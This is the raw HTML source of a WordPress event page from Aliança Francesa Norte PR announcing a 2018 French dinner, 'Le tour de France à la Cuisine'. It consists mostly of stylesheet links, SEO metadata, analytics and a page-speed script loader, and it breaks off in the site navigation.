

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/
body_size: 45549
content:
<!DOCTYPE html> 
<html lang="pt-BR"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css9ca56df5ea17d5fd53da25461e83863d47d2d4a0928796efa49f4a2ecea9f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssd00c28bd33434294bbb33408e3aaa519e4566ffb3d7fb854f804ae61f2511.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css34cd90aa35c3caea478cb47c5b6e3c3ff64ea133e2998d92de89be7923bab.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css6ae8bf501a8db164be7a678115e0d675a6e962dfb312d2524ac21a8968f57.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css8d67c014cce4e72d77d713f34eb8c61ced7a2bf6ab439fcfb07468b1c347c.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css77f08d4da1de086dfb44c692b5f82c44a0b19ffc41889c2949cc01ee32972.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssd740d5c4a1616458ef6ead4a15408f2809c75cae7bfd5b3bf73cfbc47d94e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssc9fd905d63236b1175514d3768cb51cff16e1b4ad59655dbe9a27b61767a1.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssbf7e8818787506ced2ed9a5ead5485b78f6117854282abb365e1bb9e6dc24.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssf24cf92f0c7ba826fe2751fb3176b01c902522dbcec2af282ffb9c8d3df4e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css816e6b611ce173bf6946fa50a9715d99c91f12a08405b633b3e7ec73f0d46.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssb3b9dcbb67e6d758b94778e172ea96eb92b78b24450c074b1099cbe8e7a8d.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssba80c6100c31b10c944de59a069506d83b1d25bf688a2781d516f39ff9d91.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-csse1802f020ad96f49f70a3c33441092cefd8d13ddbb8a84d36c250b4a3505a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css05d21c0d372bd878eb2ded2bc69bcbc6e06c5d3456b1384a2012df9398d0c.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Le tour de France à la Cuisine - Aliança Francesa Norte PR</title>
<link rel="canonical" href="https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le tour de France à la Cuisine - Aliança Francesa Norte PR" />
<meta property="og:description" content="O primeiro jantar do circuito Le Tour de France à la Cuisine acontece no dia 09/03 (sexta-feira) com a chef Cláudia Krauspenhar (Vin Bistrô), que irá preparar um clássico Magret de Canard (peito de pato). O jantar será composto por: • Aperitivo (amuse-bouche): Huîtres et moules • Entrada: Terrine com mini salada, picles e redução..." />
<meta property="og:url" content="https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/" />
<meta property="og:site_name" content="Aliança Francesa Norte PR" />
<meta property="article:publisher" content="https://www.facebook.com/AFCuritiba/" />
<meta property="og:image" content="https://www.afnortepr.com.br/wp-content/uploads/2018/03/Le-tour-de-France-ála-cuisine.png" />
<meta property="og:image:width" content="525" />
<meta property="og:image:height" content="315" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. tempo de leitura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/","url":"https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/","name":"Le tour de France à la Cuisine - Aliança Francesa Norte PR","isPartOf":{"@id":"https://www.afnortepr.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/#primaryimage"},"image":{"@id":"https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/#primaryimage"},"thumbnailUrl":"https://www.afnortepr.com.br/wp-content/uploads/2018/03/Le-tour-de-France-ála-cuisine.png","datePublished":"2018-03-05T21:48:38+00:00","dateModified":"2018-03-05T21:48:38+00:00","breadcrumb":{"@id":"https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/#primaryimage","url":"https://www.afnortepr.com.br/wp-content/uploads/2018/03/Le-tour-de-France-ála-cuisine.png","contentUrl":"https://www.afnortepr.com.br/wp-content/uploads/2018/03/Le-tour-de-France-ála-cuisine.png","width":525,"height":315},{"@type":"BreadcrumbList","@id":"https://www.afnortepr.com.br/evento/le-tour-de-france-la-cuisine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.afnortepr.com.br/"},{"@type":"ListItem","position":2,"name":"Evento","item":"https://www.afnortepr.com.br/evento/"},{"@type":"ListItem","position":3,"name":"Le tour de France à la Cuisine"}]},{"@type":"WebSite","@id":"https://www.afnortepr.com.br/#website","url":"https://www.afnortepr.com.br/","name":"Aliança Francesa Norte PR","description":"Escola de Francês em Londrina, Maringá e Região","publisher":{"@id":"https://www.afnortepr.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afnortepr.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.afnortepr.com.br/#organization","name":"Aliança Francesa Norte PR","url":"https://www.afnortepr.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.afnortepr.com.br/#/schema/logo/image/","url":"https://www.afnortepr.com.br/wp-content/uploads/2021/12/Copia-de-AF_LogoSimple-160.png","contentUrl":"https://www.afnortepr.com.br/wp-content/uploads/2021/12/Copia-de-AF_LogoSimple-160.png","width":160,"height":103,"caption":"Aliança Francesa Norte PR"},"image":{"@id":"https://www.afnortepr.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AFCuritiba/"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Francesa Norte PR &raquo;" href="https://www.afnortepr.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Francesa Norte PR &raquo;" href="https://www.afnortepr.com.br/comments/feed/" /> 
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<link rel="shortcut icon" href="https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/images/favicon.png" /> 
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css9ca56df5ea17d5fd53da25461e83863d47d2d4a0928796efa49f4a2ecea9f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssd00c28bd33434294bbb33408e3aaa519e4566ffb3d7fb854f804ae61f2511.css' type='text/css' media='all' /> 
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<link rel='stylesheet' id='awesome-weather-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css34cd90aa35c3caea478cb47c5b6e3c3ff64ea133e2998d92de89be7923bab.css' type='text/css' media='all' /> 
<style id='awesome-weather-inline-css' type='text/css' media="all">.awesome-weather-wrap{font-family:'Open Sans',sans-serif;font-weight:400;font-size:14px;line-height:14px}</style> 
<link rel='stylesheet' id='opensans-googlefont-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css6ae8bf501a8db164be7a678115e0d675a6e962dfb312d2524ac21a8968f57.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css8d67c014cce4e72d77d713f34eb8c61ced7a2bf6ab439fcfb07468b1c347c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css77f08d4da1de086dfb44c692b5f82c44a0b19ffc41889c2949cc01ee32972.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='tab-shortcode-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssd740d5c4a1616458ef6ead4a15408f2809c75cae7bfd5b3bf73cfbc47d94e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssc9fd905d63236b1175514d3768cb51cff16e1b4ad59655dbe9a27b61767a1.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssbf7e8818787506ced2ed9a5ead5485b78f6117854282abb365e1bb9e6dc24.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='aliancafrancesa-style-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssf24cf92f0c7ba826fe2751fb3176b01c902522dbcec2af282ffb9c8d3df4e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='font-tit-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css816e6b611ce173bf6946fa50a9715d99c91f12a08405b633b3e7ec73f0d46.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='fancybox-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssb3b9dcbb67e6d758b94778e172ea96eb92b78b24450c074b1099cbe8e7a8d.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='tablepress-default-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-cssba80c6100c31b10c944de59a069506d83b1d25bf688a2781d516f39ff9d91.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='qlwapp-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-csse1802f020ad96f49f70a3c33441092cefd8d13ddbb8a84d36c250b4a3505a.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css05d21c0d372bd878eb2ded2bc69bcbc6e06c5d3456b1384a2012df9398d0c.css' type='text/css' media='all' /> 
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.afnortepr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-1G5FYP60BT' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.afnortepr.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1G5FYP60BT");
</script>
<style media="all">:root{--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px}</style> 
</head>
<body class="evento-template-default single single-evento postid-7932 elementor-default elementor-kit-9651"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="site-header container" role="banner"> <div class="site-branding col-md-2 col-sm-2 col-xs-12"> <p class="site-title"><a href="https://www.afnortepr.com.br/" rel="home"><img class="img-responsive" alt="Aliança Francesa" src="https://www.afnortepr.com.br/wp-content/uploads/2021/12/AF_LogoSimple-500x300.png"></a></p> <p class="site-description">Escola de Francês em Londrina, Maringá e Região</p> </div> <div class="col-md-10 col-sm-10 col-xs-12"> <nav id="site-navigation" class="main-navigation" role="navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU <span class="glyphicon glyphicon-menu-hamburger"></span></button> <div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a rel="D5274E" href="https://www.afnortepr.com.br/sobre/">APRESENTAÇÃO<div class="menu-item-description">saiba mais sobre a AF</div></a> <ul class="sub-menu"> <li id="menu-item-8546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8546"><a href="https://www.afnortepr.com.br/perguntas-frequentes/">PERGUNTAS FREQUENTES</a></li> </ul> </li> <li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a rel="dc1c4d" href="https://www.afnortepr.com.br/cursos/">CURSOS<div class="menu-item-description">conheça as opções</div></a> <ul class="sub-menu"> <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-166"><a href="https://www.afnortepr.com.br/cursos/categoria/regulares/">REGULAR / SEMI INTENSIVO</a></li> <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-164"><a href="https://www.afnortepr.com.br/cursos/categoria/intensivo/">INTENSIVO</a></li> <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-curso_category menu-item-165"><a 